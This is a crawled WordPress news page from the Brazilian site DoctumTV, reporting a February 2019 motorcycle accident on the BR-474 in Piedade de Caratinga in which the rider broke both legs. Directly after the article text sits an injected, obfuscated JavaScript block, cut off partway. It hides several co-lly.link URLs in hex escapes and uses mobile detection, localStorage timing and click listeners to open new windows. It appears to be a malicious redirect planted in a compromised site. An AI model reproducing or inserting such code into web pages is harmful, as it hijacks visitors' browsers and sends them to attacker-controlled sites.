

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.doctumtv.com.br/02/2019/motociclista-fratura-as-duas-pernas-apos-se-envolver-em-acidente-na-br-474-em-piedade-de-caratinga/
body_size: 14347
content:

<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="pt-BR">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="pt-BR">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="pt-BR">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pt-BR">
<!--<![endif]-->
<head>
<meta charset="utf-8" />
<title>Motociclista fratura as duas pernas após se envolver em acidente na BR-474 em Piedade de Caratinga | DoctumTV | Eu me vejo aqui</title>

<!-- Set the viewport width to device width for mobile -->


<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />



<link href='http://fonts.googleapis.com/css?family=Abril+Fatface|Source+Sans+Pro:400,900,700|Roboto:900|BenchNine:700|Karla:700|Armata|Raleway:200:300:400:600,700,800,900|Stint+Ultra+Condensed|Merriweather|Arbutus+Slab|Open+Sans+Condensed:700|Archivo+Black|Carrois+Gothic|Patua+One|Questrial|Marvel:400,700|Gudea:400,700,400italic|Bitter:400,700,400italic|Passion+One:400,700|Jockey+One|Quicksand:400,300,700|Terminal+Dosis:400,800,300,600|Sansita+One|Changa+One|Paytone+One|Dorsa|Rochester|Bigshot+One|Open+Sans:300:400:600:700:800|Merienda+One|Six+Caps|Bevan|Oswald:700|Vidaloka|Droid+Sans|Josefin+Sans|Dancing+Script:400,700|Abel|Rokkitt|Droid+Serif' rel='stylesheet' type='text/css'/><link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para DoctumTV &raquo;" href="https://www.doctumtv.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para DoctumTV &raquo;" href="https://www.doctumtv.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para DoctumTV &raquo; Motociclista fratura as duas pernas após se envolver em acidente na BR-474 em Piedade de Caratinga" href="https://www.doctumtv.com.br/02/2019/motociclista-fratura-as-duas-pernas-apos-se-envolver-em-acidente-na-br-474-em-piedade-de-caratinga/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.doctumtv.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.0.15"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='style-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/style.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/prettyPhoto.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrapGrid-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/bootstrap-grid.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/font-awesome.min.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-ie7-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/font-awesome-ie7.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='mobile.start-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/mobile.start.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='mobile-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/mobile.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.doctumtv.com.br/wp-includes/css/dist/block-library/style.min.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='akp-dynamic-css-css'  href='https://www.doctumtv.com.br/wp-admin/admin-ajax.php?action=akp_dynamic_css&#038;ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='yop-public-css'  href='https://www.doctumtv.com.br/wp-content/plugins/yop-poll/public/assets/css/yop-poll-public.css?ver=5.0.15' type='text/css' media='all' />
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/plugins/adkingpro/js/jquery.jshowoff.js?ver=5.0.15'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var AkpAjax = {"ajaxurl":"https:\/\/www.doctumtv.com.br\/wp-admin\/admin-ajax.php","ajaxnonce":"828bd748a6"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/plugins/adkingpro/js/adkingpro-functions.js?ver=5.0.15'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var objectL10n = {"yopPollParams":{"urlParams":{"ajax":"https:\/\/www.doctumtv.com.br\/wp-admin\/admin-ajax.php","wpLogin":"https:\/\/www.doctumtv.com.br\/wp-login.php?redirect_to=https%3A%2F%2Fwww.doctumtv.com.br%2Fwp-admin%2Fadmin-ajax.php%3Faction%3Dyop_poll_record_wordpress_vote"},"apiParams":{"reCaptcha":{"siteKey":""},"facebook":{"appId":""},"google":{"apiKey":"","clientId":""}},"captchaParams":{"imgPath":"https:\/\/www.doctumtv.com.br\/wp-content\/plugins\/yop-poll\/public\/assets\/img\/","url":"https:\/\/www.doctumtv.com.br\/wp-content\/plugins\/yop-poll\/app.php","accessibilityAlt":"Sound icon","accessibilityTitle":"Accessibility option: listen to a question and answer it!","accessibilityDescription":"Type below the <strong>answer<\/strong> to what you hear. Numbers or words:","explanation":"Click or touch the <strong>ANSWER<\/strong>","refreshAlt":"Refresh\/reload icon","refreshTitle":"Refresh\/reload: get new images and accessibility option!"},"voteParams":{"invalidPoll":"Invalid Poll","noAnswersSelected":"No answer selected","minAnswersRequired":"At least {min_answers_allowed} answer(s) required","maxAnswersRequired":"A max of {max_answers_allowed} answer(s) accepted","noAnswerForOther":"No other answer entered","noValueForCustomField":"{custom_field_name} is required","consentNotChecked":"You must agree to our terms and conditions","noCaptchaSelected":"Captcha is required","thankYou":"Thank you for your vote"},"resultsParams":{"singleVote":"vote","multipleVotes":"votes"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/plugins/yop-poll/public/assets/js/yop-poll-public.min.js?ver=5.0.15'></script>
<script type='text/javascript' async defer src='https://www.google.com/recaptcha/api.js?render=explicit&onload=YOPPollOnLoadRecaptcha'></script>
<script type='text/javascript' src='https://apis.google.com/js/platform.js'></script>
<link rel='https://api.w.org/' href='https://www.doctumtv.com.br/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.doctumtv.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.doctumtv.com.br/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Representantes de escolas de Caratinga comentam sobre carta do Ministério da Educação' href='https://www.doctumtv.com.br/02/2019/representantes-de-escolas-de-caratinga-comentam-sobre-carta-do-ministerio-da-educacao/' />
<link rel='next' title='Idoso é atropelado na BR-116 em Santa Rita de Minas' href='https://www.doctumtv.com.br/02/2019/idoso-e-atropelado-na-br-116-em-santa-rita-de-minas/' />
<meta name="generator" content="WordPress 5.0.15" />
<link rel="canonical" href="https://www.doctumtv.com.br/02/2019/motociclista-fratura-as-duas-pernas-apos-se-envolver-em-acidente-na-br-474-em-piedade-de-caratinga/" />
<link rel='shortlink' href='https://www.doctumtv.com.br/?p=21384' />
<link rel="alternate" type="application/json+oembed" href="https://www.doctumtv.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.doctumtv.com.br%2F02%2F2019%2Fmotociclista-fratura-as-duas-pernas-apos-se-envolver-em-acidente-na-br-474-em-piedade-de-caratinga%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.doctumtv.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.doctumtv.com.br%2F02%2F2019%2Fmotociclista-fratura-as-duas-pernas-apos-se-envolver-em-acidente-na-br-474-em-piedade-de-caratinga%2F&#038;format=xml" />
            <style type="text/css">
                .adkingprobanner.rollover {position: relative;}
                .adkingprobanner.rollover .akp_rollover_image {
                    position: absolute;
                    top: 0;
                    left: 0;
                    z-index: 1;
                }
                .adkingprobanner.rollover .akp_rollover_image.over {z-index: 0;}
                .adkingprobanner.rollover:hover .akp_rollover_image.over {z-index: 2;}
                /* Add any CSS you would like to modify your banner ads here */            </style>
            <link rel="shortcut icon" href="https://www.doctumtv.com.br/wp-content/uploads/2020/07/perfilsite-1.jpg"/>
<!-- Vergo Shortcodes CSS -->
<link href="https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/functions/css/shortcodes.css" rel="stylesheet" type="text/css" />

<!-- Vergo Styling -->
<style type="text/css">
.flexslider a.flex-prev,.flexslider a.flex-next,.nav>li>ul,.container {background-color:#ffffff}
ul#serinfo-nav{border-color:#ffffff !important}
.body2,.header_scroll,.headbg,.header_noslide,#footer,.services h3 i,#portfolio-list>li>span,#content>span,li.main h3
		{background-color:#367cc7}
#nav li a,.nav>li>a,h2.widget
		{border-color:#367cc7}
#serinfo,#serinfo-nav li.current,#navigation{background-color:#f9f9f9}
#sidebar p input[type=submit],span.ribbon,a#triggernav,a#triggernav-sec,a.fromhome,.imgwrap,a.mainbutton,a.itembutton,.page-numbers.current,a.comment-reply-link,#submit,#comments .navigation a,.tagssingle a,.contact-form .submit,.intro,li.main h2,.plan-bottom a,.scrollTo_top a,.gallery-item, submit{background-color:#0368cc}
a.moreposts,.meta span,.meta a{color:#0368cc !important}
body{background-color:#fff}
h2.widget{border-color:#fff !important}
.body1 a, a:link, a:visited{color:#024d8a}
span>a.moreposts{color:#024d8a !important}
a:hover,.body1 a:hover,#serinfo a:hover,.nav>li.sfHover>a,.nav>li.current-menu-item>a,#serinfo-nav li.current a,#sec-nav>li.current-menu-item>a{color:#0468bf  !important}
.nav>li>a:hover,.nav>li.current-menu-ancestor>a,.nav>li.current-menu-item>a,.nav>li.sfHover>a,.nav>li.current-menu-item>a{border-bottom-color:#0468bf !important}
.body2 a,a.body2 {color:#024d8a}

		.body2 a:hover,p.body2 a:hover{color:#024d8a!important}
.archivepost li,#comments,#header,#sec-navigation,#core_bg,.seccol li,.teaser,.meta,.etabs,.tab,.widgetflexslider,.widgetcol,.widgetcol_small,#sec-nav>li>a,ul#serinfo,#serinfo-nav li.current,#hometab,#navigation,.nav>li>a,#sidebar h2,.ad300,.searchformhead input.s,.searchform input.s,.nav>li>ul,#main-nav>li,.nav li ul li a,.pagination,input, textarea,input checkbox,input radio,select, file{border-color:#c7c7c7 !important}
body,#sec-nav,input, textarea,input checkbox,input radio,select, file,h3.sd-title {font:400 14px/2.2em "Droid Sans", sans-serif;color:#1a1a1a}
h2.ads{color:#1a1a1a}
.body2 {font:400 11px/2.2em "Roboto", sans-serif;color:#024d8a}
.body2 h2,.body2 h3,.tickerwrap>span {color:#024d8a !important}
.intro h1,.intro h1 a,a.itembutton,a.mainbutton,.page-numbers.current{color:}
h1 {font:900 25px/1.5em "Quicksand", sans-serif;color:#2E373F}#block ul li h2 {font-family:"Quicksand", sans-serif}h2 {font:900 16px/1.2em "Open Sans Condensed", sans-serif;color:#3d3d3d}h2.widget>a {color:#3d3d3d}h2.post {font:700 32px/1.2em "Open Sans Condensed", sans-serif;color:#3d3d3d}#sidebar h2 {color:#3d3d3d}h3,h3#reply-title,#respond h3 {font:600 20px/1.5em "Open Sans Condensed", sans-serif;color:#222222 !important}h4 {font:400 14px/1.5em "Open Sans", sans-serif;color:#222222}h5 {font:400 14px/1.5em "Droid Sans", sans-serif;color:#222222}h6 {font:400 14px/1.5em "Droid Sans", sans-serif;color:#222222}
#nav li a,.nav>li>a,ul#serinfo-nav li a,#sec-nav>li>a,.searchformhead>input.s,.tickerwrap>span {font:900 14px/1.7em "Open Sans", sans-serif;color:#2E373F}.tab-post small a,.taggs a {color:#1a1a1a}
</style>

</head>

     
<body class="post-template-default single single-post postid-21384 single-format-video">

<div class="container   upper"> 


<div id="top-nav" class="body2"> 

	
</div> 

	<header id="header">
          
        <nav id="sec-navigation">
        
       		<a id="triggernav-sec" href="#">MENU</a>
        
            <ul id="sec-nav" class="nav custom-nav"><li id="menu-item-720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-720"><a href="https://www.doctumtv.com.br/sobre-o-portal/"><i class="icon-info-sign"></i>  Sobre o Portal</a></li>
<li id="menu-item-1332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1332"><a href="https://www.doctumtv.com.br/telefones-uteis/"><i class="icon-phone"></i> Telefones Utéis</a></li>
<li id="menu-item-1496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1496"><a href="http://www.doctumtv.com.br/wp-admin/"><i class="icon-user"></i>  Autenticar</a></li>
<li id="menu-item-712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-712"><a href="https://www.doctumtv.com.br/features/contact/"><i class="icon-envelope-alt"></i>  Fale Conosco</a></li>
<li id="menu-item-36820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36820"><a href="https://www.doctumtv.com.br/compro-onde-eu-moro/"><i class="icon-info-sign"></i>Compro onde eu moro</a></li>
</ul>	  <form class="searchformhead" method="get" action="https://www.doctumtv.com.br">
<input type="text" name="s" class="s" size="30" value="Pesquisar..." onfocus="if (this.value = '') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Pesquisar...';}" /><input type="submit" class="searchSubmit" value="" />
</form>            
        </nav>
        <div style="clear: both;"></div>
        
                        
            <a class="homelink" href="https://www.doctumtv.com.br/">
            
                <img id="logo" src="https://www.doctumtv.com.br/wp-content/uploads/2020/09/perfilsite.jpg" title="Ir para Home"alt="DoctumTV"/>
                    
            </a>
                
                  
          
          	 
			
				<div class="headad ">
				
					<a href="#"><div class='adkingprocontainer' id='akp_slideshow13217'><div class='adkingprobanner topo akpbanner banner33098' style='width: px; height: px;'><img src='https://www.doctumtv.com.br/wp-content/uploads/2021/02/BANNER-DOCTUMTV-2021.jpg' style='max-width: px; max-height: px;' alt='' /></div></div><script type='text/javascript'>jQuery('#akp_slideshow13217').jshowoff({ speed:, changeSpeed:200, effect: 'fade', links: false, controls: false });</script></a>
					
				</div>
				
			          
          
          	
              
          	<a id="triggernav" href="#">MENU</a>
          
            <nav id="navigation">
            
                <ul id="main-nav" class="nav custom-nav"><li id="menu-item-833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-833"><a href="https://www.doctumtv.com.br/"><i style="font-size:22px;" class="icon-home"></i></a></li>
<li id="menu-item-3692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3692"><a href="#">Entretenimento</a>
<ul class="sub-menu">
	<li id="menu-item-3622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3622"><a href="https://www.doctumtv.com.br/ta-ligado/">Tá Ligado?!</a></li>
	<li id="menu-item-3638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3638"><a href="https://www.doctumtv.com.br/doctum-entrevista/">Doctum Entrevista</a></li>
	<li id="menu-item-24481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24481"><a href="https://www.doctumtv.com.br/caixa-de-musica/">Caixa de Música</a></li>
	<li id="menu-item-27629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27629"><a href="https://www.doctumtv.com.br/sala-de-estar/">Sala de Estar</a></li>
	<li id="menu-item-27630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27630"><a href="https://www.doctumtv.com.br/sem-ponto-final/">Sem Ponto Final</a></li>
	<li id="menu-item-30767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30767"><a href="https://www.doctumtv.com.br/sem-virgula/">Sem Vírgula</a></li>
</ul>
</li>
<li id="menu-item-3693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3693"><a href="#">Cidades</a>
<ul class="sub-menu">
	<li id="menu-item-3650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3650"><a href="https://www.doctumtv.com.br/direito-em-foco/">Direito em Foco</a></li>
	<li id="menu-item-3658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3658"><a href="https://www.doctumtv.com.br/nossa-cidade/">Nossa Cidade</a></li>
</ul>
</li>
<li id="menu-item-3694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3694"><a href="#">Saúde</a></li>
<li id="menu-item-3695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3695"><a href="#">Telejornal</a>
<ul class="sub-menu">
	<li id="menu-item-8309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8309"><a href="https://www.doctumtv.com.br/acontece/">Acontece</a></li>
</ul>
</li>
<li id="menu-item-3696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3696"><a href="#">Política</a>
<ul class="sub-menu">
	<li id="menu-item-22992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22992"><a href="https://www.doctumtv.com.br/papo-instigante/">Papo Instigante</a></li>
</ul>
</li>
</ul>	                  
            </nav>
         
    </header>    

         
	<div style="clear: both;"></div>

 

<div id="core">

	<div id="content">

        	<div class="post-21384 post type-post status-publish format-video has-post-thumbnail hentry category-acontece category-destaque category-telejornal post_format-post-format-video"> 

			
			<iframe width="560" height="315" src="https://www.youtube.com/embed/jZPiSvxmJpo" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>

			<div style="clear: both;"></div>
            
            <div class="entry">
            
            <span class="ribbon"><span class="ribbon_icon"><i class="icon-play-circle"></i></span></span>
 			<h2 class="post"><a href="https://www.doctumtv.com.br/02/2019/motociclista-fratura-as-duas-pernas-apos-se-envolver-em-acidente-na-br-474-em-piedade-de-caratinga/">Motociclista fratura as duas pernas após se envolver em acidente na BR-474 em Piedade de Caratinga</a></h2>

			<p class="meta">27 fev, 2019 &bull; <a href="https://www.doctumtv.com.br/category/telejornal/acontece/" rel="category tag">Acontece</a>, <a href="https://www.doctumtv.com.br/category/destaque/" rel="category tag">Destaque</a>, <a href="https://www.doctumtv.com.br/category/telejornal/" rel="category tag">Telejornal</a> &bull; <a href="https://www.doctumtv.com.br/author/regiane/" title="Posts de Regiane Pires" rel="author">Regiane Pires</a></p>
            <div class="share-post">
                
               
                <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pt_BR/all.js#xfbml=1&appId=1673061556302604";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>



                <div id="share-bt">
                <div class="fb-like" data-href="https://www.doctumtv.com.br/02/2019/motociclista-fratura-as-duas-pernas-apos-se-envolver-em-acidente-na-br-474-em-piedade-de-caratinga/" data-send="false" data-layout="button_count" data-width="450" data-show-faces="false"></div>
                
                <a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.doctumtv.com.br/02/2019/motociclista-fratura-as-duas-pernas-apos-se-envolver-em-acidente-na-br-474-em-piedade-de-caratinga/" data-via="Caratinga_Acontece" data-lang="pt-br" data-related="Motociclista fratura as duas pernas após se envolver em acidente na BR-474 em Piedade de Caratinga" >Tweet</a>
                
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
                
                <!-- Posicione esta tag onde você deseja que o botão +1 apareça. -->
<div class="g-plusone" count="true" data-size="medium"  data-width="300"></div>

<!-- Posicione esta tag depois da última tag do botão +1. -->
<script type="text/javascript">
  window.___gcfg = {lang: 'pt-BR'};

  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script>
                
              
                </div>
 
                <div class="base"></div>
                </div>
            
            <div style="clear: both;"></div>

                    
                    <div class="hrline"></div>  
                    
					
<p>

Por volta das 21h50 desta terça-feira(26), os Bombeiros Militares de Caratinga foram acionados após um acidente envolvendo uma moto e uma pick-up ser registrado no KM 150 da BR-474, em Piedade de Caratinga. Segundo os socorristas, o motorista do carro que é morador do distrito de São João do Jacutinga localizado em Caratinga, afirmou que o motociclista invadiu a pista contrária e bateu na lateral direita do carro. Ainda de acordo com os Bombeiros, Silvanil Marinho da Silva de 41 anos, também morador do distrito de São João do Jacutinga pilotava moto. Na colisão, Silvanil sofreu fraturas graves nas duas pernas. Consciente, a vítima recebeu os primeiros socorros efetuados pelos bombeiros. Ela foi imobilizada e encaminhada para o Hospital Nossa Senhora Auxiliadora em Caratinga.

</p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x54\x4a\x67\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x47\x50\x6d\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x77\x50\x47\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x43\x56\x70\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x69\x44\x4f\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x61\x68\x61\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x54\x45\x58\x32\x63\x322','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x41\x48\x52\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a 